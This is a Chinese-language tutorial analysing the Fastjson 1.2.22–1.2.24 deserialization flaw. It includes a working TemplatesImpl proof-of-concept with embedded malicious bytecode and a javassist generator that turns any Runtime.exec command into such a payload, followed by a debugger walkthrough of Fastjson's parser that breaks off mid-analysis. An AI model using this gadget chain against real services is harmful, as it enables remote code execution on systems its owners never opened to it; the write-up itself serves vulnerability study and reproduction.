Fastjson反序列化
Fastjson简介
Fastjson是Alibaba开发的Java语言编写的高性能JSON库,用于将数据在JSON和Java Object之间互相转换,提供两个主要接口JSON.toJSONString和JSON.parseObject/JSON.parse来分别实现序列化和反序列化操作。
项目地址:https://github.com/alibaba/fastjson
Fastjson 1.2.22-1.2.24反序列化复现
man.java
public class Man {
private int age;
private String name;
public int getAge() {
System.out.println("getAge");
return age;
}
public void setAge(int age) {
System.out.println("setAge");
this.age = age;
}
public String getName() {
System.out.println("getName");
return name;
}
public void setName(String name) {
System.out.println("setName");
this.name = name;
}
}
写个Ser.java来使用fastjson对一个man对象进行序列化操作
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.serializer.SerializerFeature;
public class Ser {
public static void main(String[] args) {
Man man=new Man();
man.setAge(18);
man.setName("ch1e");
String jsonstring0= JSON.toJSONString(man);
System.out.println(jsonstring0);
String jsonstring1=JSON.toJSONString(man, SerializerFeature.WriteClassName);
System.out.println(jsonstring1);
}
}
具体运行的情况如下,我们可以看到,我们使用了两种JSON.toJSONString方法,一种只有一个参数,另外一种多了一个SerializerFeature.WriteClassName,序列化出来的结果也是有所不同, 加了SerializerFeature.WriteClassName参数后序列化的结果会多一个@type,fastjson漏洞产生原因就在这

SerializerFeature.WriteClassName是toJSONString设置的一个属性值,设置之后会多写入一个@type,代表的是被序列化的类名,在上图可见,他还调用了其getter方法。
反序列化有两种方法,一种是parse,另外一种是parseObject,parseObject方法如下,他其实也是使用的是parse方法,只是多了一步处理toJSON处理对象,JSON.parseObject方法中没指定对象,返回的则是JSONObject的对象
public static final JSONObject parseObject(String text) {
Object obj = parse(text);
return obj instanceof JSONObject ? (JSONObject)obj : (JSONObject)toJSON(obj);
}

如上图,在序列化时,Fastjson会调用成员的get方法,如果是被private并且没有get方法的成员就不会被序列化,在反序列化时,会调用指定类的全部setter并且public修饰的成员全部赋值。问题主要出在@type处,设想一下,如果未对@type字段进行完全的安全性验证,那么攻击者可以传入危险类来执行其中的恶意代码,这就存在了一个安全问题。其中攻击手法有两种,一种是前面分析过的com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl,一种是还没遇到过的com.sun.rowset.JdbcRowSetImpl这里先演示一下com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl如何进行攻击,POC如下
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.Feature;
import com.alibaba.fastjson.parser.ParserConfig;
public class Unser {
public static void main(String[] args) throws Exception {
ParserConfig config = new ParserConfig();
String text ="{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\"_bytecodes\":[\"yv66vgAAADMAJgoAAwAPBwAhBwASAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAAR0ZXN0AQAMSW5uZXJDbGFzc2VzAQALTERlbW8kdGVzdDsBAApTb3VyY2VGaWxlAQAJRGVtby5qYXZhDAAEAAUHABMBAAlEZW1vJHRlc3QBABBqYXZhL2xhbmcvT2JqZWN0AQAERGVtbwEACDxjbGluaXQ+AQARamF2YS9sYW5nL1J1bnRpbWUHABUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7DAAXABgKABYAGQEABGNhbGMIABsBAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7DAAdAB4KABYAHwEAFW5pY2UwZTM1OTY1NzU3NTI5NjkwMAEAF0xuaWNlMGUzNTk2NTc1NzUyOTY5MDA7AQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAcAIwoAJAAPACEAAgAkAAAAAAACAAEABAAFAAEABgAAAC8AAQABAAAABSq3ACWxAAAAAgAHAAAABgABAAAACwAIAAAADAABAAAABQAJACIAAAAIABQABQABAAYAAAAWAAIAAAAAAAq4ABoSHLYAIFexAAAAAAACAA0AAAACAA4ACwAAAAoAAQACABAACgAJ\"],'_name':'a.b','_tfactory':{ },'_outputProperties':{ }}";
Object obj = JSON.parseObject(text, Object.class, config, Feature.SupportNonPublicField);
}
}

上图中的bytecodes是我们构造的恶意代码,我们使用如下代码来产生我们的恶意代码
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.Feature;
import com.alibaba.fastjson.parser.ParserConfig;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.net.util.Base64;
public class gadget {
public static class test{
}
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass cc = pool.get(test.class.getName());
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
cc.makeClassInitializer().insertBefore(cmd);
String randomClassName = "nice0e3"+System.nanoTime();
cc.setName(randomClassName);
cc.setSuperclass((pool.get(AbstractTranslet.class.getName())));
try {
byte[] evilCode = cc.toBytecode();
String evilCode_base64 = Base64.encodeBase64String(evilCode);
final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
String text1 = "{"+
"\"@type\":\"" + NASTY_CLASS +"\","+
"\"_bytecodes\":[\""+evilCode_base64+"\"],"+
"'_name':'a.b',"+
"'_tfactory':{ },"+
"'_outputProperties':{ }"+
"}\n";
System.out.println(text1);
ParserConfig config = new ParserConfig();
Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPublicField);
} catch (Exception e) {
e.printStackTrace();
}
}
}
Fastjson 1.2.22-1.2.24反序列化原理分析
TemplatesImpl利用链
我们先在JSON.parseObject处下断点,开启调试
public static <T> T parseObject(String input, Type clazz, ParserConfig config, Feature... features) {
return parseObject(input, clazz, config, null, DEFAULT_PARSER_FEATURE, features);
}
他首先是调用了自身的另外一个重载方法,初始化了一个DefaultJSONParser对象
public static <T> T parseObject(String input, Type clazz, ParserConfig config, ParseProcess processor,
int featureValues, Feature... features) {
if (input == null) {
return null;
}
if (features != null) {
for (Feature feature : features) {
featureValues |= feature.mask;
}
}
DefaultJSONParser parser = new DefaultJSONParser(input, config, featureValues);
if (processor != null) {
if (processor instanceof ExtraTypeProvider) {
parser.getExtraTypeProviders().add((ExtraTypeProvider) processor);
}
if (processor instanceof ExtraProcessor) {
parser.getExtraProcessors().add((ExtraProcessor) processor);
}
if (processor instanceof FieldTypeResolver) {
parser.setFieldTypeResolver((FieldTypeResolver) processor);
}
}
T value = (T) parser.parseObject(clazz, null);
parser.handleResovleTask(value);
parser.close();
return (T) value;
}
DefaultJSONParser的构造方法如下,首先是用传入的值对自身属性进行赋值,
public DefaultJSONParser(final Object input, final JSONLexer lexer, final ParserConfig config){
this.lexer = lexer;
this.input = input;
this.config = config;
this.symbolTable = config.symbolTable;
int ch = lexer.getCurrent();
if (ch == '{') {
lexer.next();
((JSONLexerBase) lexer).token = JSONToken.LBRACE;
} else if (ch == '[') {
lexer.next();
((JSONLexerBase) lexer).token = JSONToken.LBRACKET;
} else {
lexer.nextToken(); // prime the pump
}
}
这里的input就是我们传进去的需要反序列化的内容,ch是通过lexer.getCurrent()进行赋值,判断当前的字符是否是{开头或者是[开头,如果是{开头,把lexer.token赋为12(这里的JSONToken.LBRACE是一个常量,在文件里就是12)

然后调用到了T value = (T) parser.parseObject(clazz, null);直接跟进,代码如下
public <T> T parseObject(Type type, Object fieldName) {
int token = lexer.token();
if (token == JSONToken.NULL) {
lexer.nextToken();
return null;
}
if (token == JSONToken.LITERAL_STRING) {
if (type == byte[].class) {
byte[] bytes = lexer.bytesValue();
lexer.nextToken();
return (T) bytes;
}
if (type == char[].class) {
String strVal = lexer.stringVal();
lexer.nextToken();
return (T) strVal.toCharArray();
}
}
ObjectDeserializer derializer = config.getDeserializer(type);
try {
return (T) derializer.deserialze(this, type, fieldName);
} catch (JSONException e) {
throw e;
} catch (Throwable e) {
throw new JSONException(e.getMessage(), e);
}
}
首先是获取到了lexer的token,但是我们上面说了,他检测到开头是{,所以这里的token就是12,并且对token进行了判断,这里的话上面的前两个if都不满足,不会进入if语句,直接来到ObjectDeserializer derializer = config.getDeserializer(type);,这里就是获取了一个ObjectDeserializer对象,接着就是return (T) derializer.deserialze(this, type, fieldName);调用了derializer的derialize方法并作为返回值返回,跟进看看
public <T> T deserialze(DefaultJSONParser parser, Type type, Object fieldName) {
if (type instanceof GenericArrayType) {
Type componentType = ((GenericArrayType) type).getGenericComponentType();
if (componentType instanceof TypeVariable) {
TypeVariable<?> componentVar = (TypeVariable<?>) componentType;
componentType = componentVar.getBounds()[0];
}
List<Object> list = new ArrayList<Object>();
parser.parseArray(componentType, list);
Class<?> componentClass;
if (componentType instanceof Class) {
componentClass = (Class<?>) componentType;
Object[] array = (Object[]) Array.newInstance(componentClass, list.size());
list.toArray(array);
return (T) array;
} else {
return (T) list.toArray();
}
}
if (type instanceof Class && type != Object.class && type != Serializable.class) {
return (T) parser.parseObject(type);
}
return (T) parser.parse(fieldName);
}
上面说到,ObjectDeserializer derializer = config.getDeserializer(type)是获取一个ObjectDeserializer对象,这里的type其实是class java.lang.Object,所以这里直接跳过前两个if判断,进入到parser.parse(fieldName);,并且把他作为返回值返回,继续跟进
public Object parse(Object fieldName) {
final JSONLexer lexer = this.lexer;
switch (lexer.token()) {
case SET:
lexer.nextToken();
HashSet<Object> set = new HashSet<Object>();
parseArray(set, fieldName);
return set;
case TREE_SET:
lexer.nextToken();
TreeSet<Object> treeSet = new TreeSet<Object>();
parseArray(treeSet, fieldName);
return treeSet;
case LBRACKET:
JSONArray array = new JSONArray();
parseArray(array, fieldName);
if (lexer.isEnabled(Feature.UseObjectArray)) {
return array.toArray();
}
return array;
case LBRACE:
JSONObject object = new JSONObject(lexer.isEnabled(Feature.OrderedField));
return parseObject(object, fieldName);
case LITERAL_INT:
Number intValue = lexer.integerValue();
lexer.nextToken();
return intValue;
case LITERAL_FLOAT:
Object value = lexer.decimalValue(lexer.isEnabled(Feature.UseBigDecimal));
lexer.nextToken();
return value;
case LITERAL_STRING:
String stringLiteral = lexer.stringVal();
lexer.nextToken(JSONToken.COMMA);
if (lexer.isEnabled(Feature.AllowISO8601DateFormat)) {
JSONScanner iso8601Lexer = new JSONScanner(stringLiteral);
try {
if (iso8601Lexer.scanISO8601DateIfMatch()) {
return iso8601Lexer.getCalendar().getTime();
}
} finally {
iso8601Lexer.close();
}
}
return stringLiteral;
case NULL:
lexer.nextToken();
return null;
case UNDEFINED:
lexer.nextToken();
return null;
case TRUE:
lexer.nextToken();
return Boolean.TRUE;
case FALSE:
lexer.nextToken();
return Boolean.FALSE;
case NEW:
lexer.nextToken(JSONToken.IDENTIFIER);
if (lexer.token() != JSONToken.IDENTIFIER) {
throw new JSONException("syntax error");
}
lexer.nextToken(JSONToken.LPAREN);
accept(JSONToken.LPAREN);
long time = ((Number) lexer.integerValue()).longValue();
accept(JSONToken.LITERAL_INT);
accept(JSONToken.RPAREN);
return new Date(time);
case EOF:
if (lexer.isBlankInput()) {
return null;
}
throw new JSONException("unterminated json string, " + lexer.info());
case ERROR:
default:
throw new JSONException("syntax error, " + lexer.info());
}
}
这里的话是对token进行了一个判断,之前说了,此时的token是12,应该执行的是如下代码
case LBRACE:
JSONObject object = new JSONObject(lexer.isEnabled(Feature.OrderedField));
return parseObject(object, fieldName);
调用了parseObject(object, fieldName);并作为返回值返回,这里的话代码太长了,这里就不全放了

他在上图红框处获取到了key,正是我们需要反序列化的内容中@type
